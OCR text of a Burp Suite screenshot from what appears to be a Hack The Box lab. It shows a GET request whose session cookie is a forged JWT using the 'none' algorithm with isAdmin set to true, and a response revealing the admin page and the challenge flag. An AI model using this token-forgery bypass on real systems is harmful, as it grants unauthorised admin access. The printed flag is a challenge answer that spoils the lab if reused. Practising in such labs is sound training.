 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://94.237.63.83:47240 HTTP/1
Request
Pretty Raw Hex \n
1 GET /home HTTP/1.1
2 Host: 94.237.63.83:47240
3 Cookie: session=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyIjoiaHRiLXN0ZG50IiwiaXNBZG1pbiI6dHJ1ZSwiZ
XhwIjoxNzE0Mjk1MzUzLCJpYXQiOjE3MTQyOTQxMzN9.
4 Origin: http://94.237.63.83:47240
5 DNT: 1
6 Connection: close
7 Referer: http://94.237.63.83:47240/login
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
12 <body>
13 <html data-framework="vue">
14 <head>
15 <meta charset="utf-8">
16 <title>
Home
</title>
17 <link rel="stylesheet" href="https://unpkg.com/todomvc-app-css/index.css">
18 <script src="https:unpkg.com/director/build/director.js">
</script>
19 <style>
[v-cloak]{
display:none;
}
</style>
20 </head>
21 <body>
22 <section class="todoapp">
23 <header class="header">
24 <h1>
Home
</h1>
25
26 <p>
27 <center>
<h4>
Hello admin! Here is your flag:
HTB{afe9c41393d7a51dec120be82f6868f1}
</h4>
</center>
Search... 0 matches
INSPECTOR
Done
997 bytes | 12